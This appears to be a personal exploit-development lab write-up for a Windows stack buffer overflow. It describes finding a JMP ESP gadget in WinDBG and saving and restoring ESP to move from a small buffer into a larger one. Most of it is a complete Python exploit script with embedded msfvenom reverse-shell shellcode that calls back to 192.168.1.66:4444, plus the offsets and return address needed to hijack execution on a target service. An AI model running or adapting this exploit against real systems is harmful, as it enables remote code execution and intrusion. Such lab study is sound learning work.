read
Going back to learn more about things i really enjoy (exploit development) rather than spending so much time on the things i mostly do at work (infrastructure).
The learnings from this entry level binary were:
reminder of a simple approach to jump out of a small buffer into a larger space.
the importance of saving, then restoring the stack pointer before executing shellcode if you use this approach.
more windbg practice rather than olly. Immediate overwrite of EIP and determined the offset using the usual methods.
Identified that the referenced by ESP was useful
Identified a JMP ESP instruction in a module without ASLR We remember that JMP ESP is ffe4 but if we didn't we could use msf-nasm_shell.
We can use WinDBG to search for the required instruction (the memory ranges to search were in Process Hacker screenshot, but also could be found with the lm instruction in WinDBG):
0:006> s -b 14800000 14816000 0xff 0xe4
148010cf  ff e4 83 7d f8 00 75 03-58 5b c3 5b 8b e5 5d c3  ...}..u.X[.[..].

Identified that the buffer, while useful was too small.
Saved ESP into EAX
Incremented ESP to point to the second buffer that we could see in Windbg
JMP ESP again.
Restore ESP (mov ESP, EAX)
Execute shellcode
import socket
# 351 bytes - msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.66 LPORT=4444 -f c -b "\x00"
shellcode = b"\xdd\xc7\xb8\x47\x97\xaf\x30\xd9\x74\x24\xf4\x5a\x33\xc9\xb1\x52\x31\x42\x17\x83\xea\xfc\x03\x05\x84\x4d\xc5\x75\x42\x13\x26\x85\x93\x74\xae\x60\xa2\xb4\xd4\xe1\x95\x04\x9e\xa7\x19\xee\xf2\x53\xa9\x82\xda\x54\x1a\x28\x3d\x5b\x9b\x01\x7d\xfa\x1f\x58\x52\xdc\x1e\x93\xa7\x1d\x66\xce\x4a\x4f\x3f\x84\xf9\x7f\x34\xd0\xc1\xf4\x06\xf4\x41\xe9\xdf\xf7\x60\xbc\x54\xae\xa2\x3f\xb8\xda\xea\x27\xdd\xe7\xa5\xdc\x15\x93\x37\x34\x64\x5c\x9b\x79\x48\xaf\xe5\xbe\x6f\x50\x90\xb6\x93\xed\xa3\x0d\xe9\x29\x21\x95\x49\xb9\x91\x71\x6b\x6e\x47\xf2\x67\xdb\x03\x5c\x64\xda\xc0\xd7\x90\x57\xe7\x37\x11\x23\xcc\x93\x79\xf7\x6d\x82\x27\x56\x91\xd4\x87\x07\x37\x9f\x2a\x53\x4a\xc2\x22\x90\x67\xfc\xb2\xbe\xf0\x8f\x80\x61\xab\x07\xa9\xea\x75\xd0\xce\xc0\xc2\x4e\x31\xeb\x32\x47\xf6\xbf\x62\xff\xdf\xbf\xe8\xff\xe0\x15\xbe\xaf\x4e\xc6\x7f\x1f\x2f\xb6\x17\x75\xa0\xe9\x08\x76\x6a\x82\xa3\x8d\xfd\x6d\x9b\x8c\xbf\x05\xde\x8e\x2e\x8a\x57\x68\x3a\x22\x3e\x23\xd3\xdb\x1b\xbf\x42\x23\xb6\xba\x45\xaf\x35\x3b\x0b\x58\x33\x2f\xfc\xa8\x0e\x0d\xab\xb7\xa4\x39\x37\x25\x23\xb9\x3e\x56\xfc\xee\x17\xa8\xf5\x7a\x8a\x93\xaf\x98\x57\x45\x97\x18\x8c\xb6\x16\xa1\x41\x82\x3c\xb1\x9f\x0b\x79\xe5\x4f\x5a\xd7\x53\x36\x34\x99\x0d\xe0\xeb\x73\xd9\x75\xc0\x43\x9f\x79\x0d\x32\x7f\xcb\xf8\x03\x80\xe4\x6c\x84\xf9\x18\x0d\x6b\xd0\x98\x3d\x26\x78\x88\xd5\xef\xe9\x88\xbb\x0f\xc4\xcf\xc5\x93\xec\xaf\x31\x8b\x85\xaa\x7e\x0b\x76\xc7\xef\xfe\x78\x74\x0f\x2b"
buffer = b"\x90" * 500
buffer += b"\x89\xC4" # Stage 2 - Restore ESP with mov esp, eax
buffer += shellcode
buffer += b"\x90" * (2288 - 500 - 351 -2) # EIP 2288
buffer += b"\xcf\x10\x80\x14" # Stage 1 - 148010cf - JMP ESP 
buffer += b"\x90" * 14
buffer += b"\x89\xE0" # Stage 1, save ESP - mov eax, esp
buffer += b"\x83\xc4\x5e" # 83C45E - add esp,0x5e (Stage 1, incremement esp by 94 bytes)
buffer += b"\x83\xc4\x5e" # 83C45E - add esp,0x5e (Stage 1, incremement esp by 94 bytes)
buffer += b"\x83\xc4\x5e" # 83C45E - add esp,0x5e (Stage 1, incremement esp by 94 bytes)
buffer += b"\xff\xe4" # Stage 1, JMP ESP - We land in the bytes at line 7, Stage 2.
buffer += b"C" * (2560 - 2288 - 4 - 14 - 3 - 3 - 3 - 2)
print("\nSending evil buffer...{}", buffer)
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.1.124", 7001))
s.send(buffer)
s.close()
print("\nDone!")